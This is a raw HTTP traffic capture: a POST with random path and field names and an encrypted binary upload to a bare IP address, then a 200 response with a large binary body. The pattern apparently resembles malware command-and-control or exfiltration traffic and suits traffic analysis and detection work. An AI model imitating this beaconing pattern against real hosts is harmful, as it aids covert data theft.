 POST /NoyjfOjfsNZ7y/1pS2br/j9u2oO7DCtIjsOquw0/swdC1L8/KCj08em5/fdHuH9LINS4TFoTB/ HTTP/1.1
Referer: http://71.126.247.90/NoyjfOjfsNZ7y/1pS2br/j9u2oO7DCtIjsOquw0/swdC1L8/KCj08em5/fdHuH9LINS4TFoTB/
Content-Type: multipart/form-data; boundary=---------------------------175311610952939
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/7.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.
Host: 71.126.247.90
Content-Length: 4532
Connection: Keep-Alive
Cache-Control: no-cache
-----------------------------175311610952939
Content-Disposition: form-data; name="TlmvBYNWyq"; filename="YyFl"
Content-Type: application/octet-stream
.j..Xze..4.u...../.y.h.o
.S .v.....|~...QNr..<1..4..5.......?j..:.BK.........v..../...X}.K.u:.3H9'.N..v%G.})rv.0..P".,....9`|s..%.i..c....E#.QNb/..iE$...
.?....M...h.@6.?.I}..q......S.G......[..m,...8.5.K.8.n.V+.!.R.l..........._...Q2..4....'.<....|Z..K#b._.s.2..#.'|......p....7J...U.HV...
.7.*+...Wy_...<.B.....t..|0}.`6....|......W*M.dQ
-----------------------------175311610952939--
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 07 Feb 2020 16:06:03 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 272900
Connection: keep-alive
Vary: Accept-Encoding
.tI.Q.9.B5...O.@..:........3yI..c....D....m#.6...B1....0.j.h..++.0.W.1........VW.U.>..z.w......F
.)W...r...=[..J..WL.............+.lUV...f..%..nqV....+.f..v.&.9.y..m)...B....>y...@.<./.a]...'E...0R..cI.....r........j.Q.)..PW,5<..'
L?...Vo...h.\..W.&.[
.k"..e.U....r.....+Em.@4."FM.>...<.P........s...g|...y.......XN..]j..e...d..W.N.AO.5.A..D.........0...._.......<vSxB .......j ..
6N..L......j...Ef.v.............-.(+.Y.m..n.. .@=4PdT......=...w..[`....!.%.1......n.,.....p..._a.\l...\.h.c51.%..&;`E..5.9.A..U`#......